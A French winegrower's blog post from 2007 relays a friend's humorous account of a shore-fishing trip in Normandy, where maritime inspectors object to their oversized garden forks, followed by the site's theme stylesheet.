						<div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content_top"><img src="/images/cormicy-village.jpg" /></div>
							<div id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Article">
			<article id="post-469" class="post-469 post type-post status-publish format-standard hentry category-peche-et-loisirs">
	<header class="entry-header">
		<h1 class="entry-title" itemprop="name">Vacances Normandes Tardives pour cause de Vendanges Hâtives</h1>
							<div class="entry-meta"><span class="entry-date"><a href="http://www.vigneron-champagne.com/2007/10/03/vacances-normandes-tardives-pour-cause-de-vendanges-htives/" rel="bookmark"><time class="entry-date published" datetime="2007-10-03T19:01:17+01:00" itemprop="datepublished">3 octobre 2007</time></a></span> by <span class="author vcard" itemscope itemprop="author" itemtype="http://schema.org/Person"><a class="url fn n" href="http://www.vigneron-champagne.com/author/francis/" rel="author" itemprop="url"><span itemprop="name">Francis</span></a></span><span class="sep">&middot;</span><span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Vacances Normandes Tardives pour cause de Vendanges Hâtives</span></span></span></div>
			</header>
		
	
	<div class="entry-content" itemprop="articleBody">
				<p><a href="http://www.vigneron-champagne.com/images/Aa%20Vacances%202007/AA%20Vacances%202007%20Tatihou%20XL.jpg"><img src="/images/Aa Vacances 2007/AA Vacances 2007 Tatihou petite.jpg" alt="Saint Vaast Plage - Tatihou" style="display:block; margin:0 auto;" /></a></p>
<p><strong>Courtes vacances et délit de pêche à pieds</strong></p>
<p>Nous avons pris 7 jours de repos sur le proche littoral Normand après cette vendange hâtive et cette saison animée, difficile et rude.<br />
C&rsquo;était repos, sans fax, ni téléphone, ni email, juste à se consacrer à une courte période de vie paisible en <a href="http://www.val-de-saire.com/tourisme/plages.html">Val de Saire</a>, à flâner, se balader, pêcher et déguster poissons, coquillages, crustacés, laitages et cidres fermiers, malgré le vent, la tempête et la froidure de cette dernière semaine de septembre.<br />
L&rsquo;occasion aussi de rencontrer quelques amis normands.</p>
<p><span id="more-469"></span></p>
<p>Voici une anecdote vécue, authentique, contée avec talent, accompagné d&rsquo;une pointe d&rsquo;humour ironique, par mon ami normand Thierry, pêcheur amateur passionné &#8211; Fou de Pêche, au cours d&rsquo;une sortie &#8211; partie de pêche à pieds, collecte des appâts naturels &#8211; lançons et arénicoles, pour ensuite <a href="http://site.voila.fr/babarette33/surfcastingtechnique.html">pêcher au surf-casting</a> sur les plages de <a href="http://www.saint-vaast-reville.com/plages-saint-vaast-la-hougue-reville.html">Saint-Vaast La Hougue</a>, sur la côte Est du Cotentin&#8230;<br />
lors de ces trop courtes vacances en Val de Saire&#8230;</p>
<p>Pour fixer le cadre du récit, en photos:</p>
<p>&#8211; En haut de page: <br />
Le lieu du délit&nbsp;: plage de sable et rochers de Saint-Vaast la Hougue, en face Tatihou</p>
<p>
<img src="/images/Aout 2006/st vaast arenicole - fishing in Cotentin - Normandy.jpg" alt="Fourche beche - 3 dents - extraction d&#039;arénicoles" style="float:right; margin: 0 0 1em 1em;" /><br />
&#8211; Ci-contre :<br />
L&rsquo;objet du délit&nbsp;: fourche bêche à 3 dents pour extraire les arénicoles et *autrefois*, dans le temps, avant les derniers décrets officiels qui régissent la pêche à pieds sur le littoral, les lançons, palourdes et couteaux.</p>
<p><strong>Délit de pêche à pieds</strong><br />
« &#8230; Sujet du message: <strong>Cavale&#8230;</strong></p>
<p></p>
<blockquote>
<p>Oui, oui, je suis là&#8230;<br />
planqué derrière la touche F9 du clavier&#8230;<br />
Nan&nbsp;! ne regardez pas, je vais me faire repérer !!!<br />
Et dire que jusqu&rsquo;à vendredi après midi, j&rsquo;avais une vie normale !!!</p>
<p>Mais voilà, soucieux de montrer l&rsquo;art de <a href="http://perso.orange.fr/fousdepeche/dossiers/La_peche_des_palourdes/Dossier_peche_des_palourdes.htm">la pêche aux lançons et à la palourde</a> à Francis,<br />
j&rsquo;ai entraîné le malheureux dans une spirale infernale !!!</p>
<p>Nous partîmes donc gaillardement armés de nos fourches de jardin,<br />
afin de capturer quelques <a href="http://www.carnassiers.com/sommaire/voyage/mer/lancon/yeu.html">lances</a> effilées et brillantes, qui, à n&rsquo;en pas douter, feraient le fatal festin de quelque <strong><a href="http://www.jcpoiret.com/bapw/index.html?page=peche/mer/peche_en_mer.htm">bar</a></strong>  record.<br />
Déjà, sur le haut de la plage, un premier avertissement aurait dû nous mettre en garde:<br />
« Méfiez-vous, y&rsquo;a la maison poulaga ! »<br />
nous dit une brave Normande gironde, rougeaude et le souffle haletant d&rsquo;avoir monté les quelques marches depuis la plage.<br />
Mais que diable croyait-elle&nbsp;! ???<br />
Nous n&rsquo;avions rien à nous reprocher, ah&nbsp;! ça non&#8230;<br />
la réglementation, nous la respectons et tant mieux si il y a des contrôles !!!<br />
C&rsquo;est ainsi que nous avançâmes d&rsquo;un pas alerte et décidé (enfin&#8230; presque, les vertèbres de Francis ayant décidé de jouer les troubles fête) vers les bancs de sables prometteurs.<br />
Soudain, surgissant de nul part, nous vîmes fondre sur nous deux individus siglés « affaires maritimes ».<br />
Heureux de faire pour la première fois de ma vie une telle rencontre sur l&rsquo;estran,<br />
je les félicitais de venir enfin effectuer des contrôles,<br />
afin que cessent le massacre de barsets et autres micro-coques, micro-palourdes ou autres micro-crabes !<br />
Puis, alors que je n&rsquo;y prêtais attention, l&rsquo;un d&#8217;eux sortit un mètre ruban de la poche de son pantalon.<br />
Lorsque je vis celui-ci, je ne pus m&#8217;empêcher de sourire:<br />
&#8211; premièrement, nous n&rsquo;avions pas commencé la pêche et nos seaux étaient encore vides.<br />
&#8211; deuxièmement, ce n&rsquo;est pas dans une de mes pêches qu&rsquo;il pourrait trouver une prise en dessous de la maille !<br />
« Puis-je mesurer votre fourche ? » me demanda-t-il.<br />
?&nbsp;? ?<br />
Surpris, je lui tandis l&rsquo;objet. <br />
« Ah mais Monsieur, votre fourche est 3 cm trop large, me dit-il d&rsquo;un air entendu.<br />
Vous n&rsquo;avez pas le droit de pêcher avec ! »<br />
« M »enfin&#8230;  » répondis-je d&rsquo;un air surpris et avec le regard hébété d&rsquo;un jouvenceau découvrant pour la première fois le galbe discret d&rsquo;une poitrine féminine.<br />
Puis, il mesura la fourche de Francis:<br />
&#8216;&#8217; La vôtre est 3 cm trop longue.&#8217;&#8217;<br />
Ce dernier bomba le torse fièrement, puis se recroquevilla penaud quand il comprit que le pandore parlait de sa fourche.<br />
Tout à coup, je vis mes espoirs s&rsquo;effondrer&#8230; comment pécher des bars de 73 cm minimum, si je n&rsquo;ai pas cet appât roi qu&rsquo;est le lançon&nbsp;! ???<br />
Une discussion s&rsquo;engagea alors avec les représentants de l&rsquo;ordre pour savoir quels outils étaient autorisés.<br />
Eux mêmes, pas trop sûrs de leur coup, consultaient leur document et parfois discutaient ensemble avant de nous donner une réponse.<br />
J&rsquo;en profitais alors pour laisser Francis entre leurs griffes, et m&rsquo;éclipsais à la voiture afin de me saisir d&rsquo;une petite pelle de jardin, qui elle, à n&rsquo;en pas douter, vu sa taille ridicule devait-être autorisée.<br />
Le verdict du mètre ruban fut sans appel:<br />
« Trop grande, Monsieur, je ne peux pas vous autoriser ».<br />
Je crus à ce moment là que le ciel me tombait sur la tête, mais c&rsquo;était sans compter sur le charme magique des mots « vigneron Champenois » prononcés par Francis.<br />
Deux petits mots banals, mais qui eurent pour effet de faire rêver nos tortionnaires.<br />
Nous profitâmes alors d&rsquo;un moment d&rsquo;inattention de leur part pour nous éclipser discrètement en rampant derrière un rocher et aller accomplir notre forfait !<br />
Et oui, malgré l&rsquo;interdiction et la mise en garde, nous allâmes quand même quérir quelques lançons.<br />
Quelques instant plus tard, nous fûmes rattrapés par les forces de l&rsquo;ordre, qui sans doute conquis par le sourire de Francis, qui servi à n&rsquo;en pas douter de modèle pour l&rsquo;ange éponyme de la cathédrale de Reims, nous observèrent, amusés de découvrir cette pêche.<br />
Ils convinrent d&rsquo;ailleurs que la réglementation leur semblait abusive, mais que malheureusement, la prochaine fois, ils n&rsquo;auraient d&rsquo;autres choix que de verbaliser.<br />
Ils nous informèrent aussi qu&rsquo;une brigade de contrôle des pêches de 7 personnes venait d&rsquo;être formée et qu&rsquo;ils seraient souvent au bord de l&rsquo;eau et à la débarque des ports de pêche.</p>
<p>Thierry<br />
Saint-Vaast la Hougue &#8211; 28 septembre 2007</p>
</blockquote>
<p>
Texte Source&nbsp;: notre ami Thierry, normand, pêcheur amateur passionné et respectueux de la nature, de la faune, des us, des coutumes ancestrales et de la législation en vigueur.<br />
<strong><a href="http://perso.orange.fr/fousdepeche">Fou de Pêche</a></strong> </p>
<p>Les textes officiels qui régissent La Pêche Maritime de Loisir à pieds:<br />
<a href="http://www.manche.pref.gouv.fr/admin/upload/peche_a_pied_a_la_nage_en_plongee_170278933.pdf">Affaires Maritimes de la Manche</a></p>
							</div>
		</article>
	
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.vigneron-champagne.com/2007/09/16/fins-de-vendange-2007-end-of-the-harvest-champagne/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent</span> <span class="post-title">Fins de Vendange &#8211; 2007 &#8211;  End of the Harvest &#8211; Champagne !</span></a></div><div class="nav-next"><a href="http://www.vigneron-champagne.com/2007/10/04/grand-vin-de-reims/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant :</span> <span class="post-title">Grand Vin de Reims 2006 Vintage &#8211; Le Vernissage</span></a></div></div>
	</nav>			</div>
											<footer class="site-info" itemscope itemtype="http://schema.org/WPFooter">
										<a href="/">Journal d'un vigneron de champagne - Le blog de Francis Boulard</a>
				</footer>
														</div>
					</div>
	</div>
</div>
<script src='http://www.vigneron-champagne.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.vigneron-champagne.com/wp-content/themes/flat/style.css?ver=5.7.14
body_size: 795
content:
/*
Theme Name: Flat
Theme URI: https://themeisle.com/themes/flat/
Author: ThemeIsle
Author URI: https://themeisle.com
Description: Flat is a free Blog Theme designed by YoArts. Works nice for a personal blog, magazine ,news or review website.
Version: 1.7.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: flat
Tags: black, orange, white, white, dark, light, two-columns, responsive-layout, left-sidebar, custom-background, custom-colors, custom-menu, editor-style, post-formats, custom-colors, translation-ready,featured-images, threaded-comments, translation-ready,photoblogging

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

.sticky {}
.bypostauthor {}

#content_top,#content_top img{width:100%;}
#masthead .site-description{font-size:16px;color:#ccc;}

@media all and (min-width:1200px) {
	#site-navigation{display:none;}
}
.textwidget span.acentrer img{margin:0 auto;}
.textwidget span.acentrer {display:block;text-align:center;width:250px;}
h1{letter-spacing:2px;}
.single .post-navigation {background:#565;}
#secondary a:hover,#secondary a:focus{color:#ccc;}
.row-offcanvas-left{left:0;}
.active.row-offcanvas-left{transition: all 1s ease;-webkit-transition: all 1s ease;}
.single .post-title{font-size:18px;}